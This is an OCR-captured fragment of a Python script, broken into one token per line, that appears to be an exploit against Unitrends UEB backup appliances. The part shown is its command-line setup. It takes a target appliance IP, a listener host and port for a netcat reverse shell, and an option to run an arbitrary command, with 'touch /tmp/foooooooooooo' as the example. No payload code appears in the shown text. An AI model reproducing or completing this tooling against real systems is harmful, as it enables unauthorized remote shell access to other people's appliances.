
# Parse command line args:
usage 
=
"Usage: %prog -r <appliance_ip> 
-l <listener_ip> -p <listener_port>\n"
\

"       %prog -r <appliance_ip> 
-c 'touch /tmp/foooooooooooo'"
parser 
=
 OptionParser
(
usage
=
usage
)
parser
.
add_option
(
"-r"
,
'--RHOST'
,
dest
=
'rhost'
,
 action
=
"store"
,
help
=
"Target host w/ 
UNITRENDS UEB installation"
)
parser
.
add_option
(
"-l"
,
'--LHOST'
,
dest
=
'lhost'
,
 action
=
"store"
,
help
=
"Host listening 
for reverse shell connection"
)
parser
.
add_option
(
"-p"
,
'--LPORT'
,
dest
=
'lport'
,
 action
=
"store"
,
help
=
"Port on which 
nc is listening"
)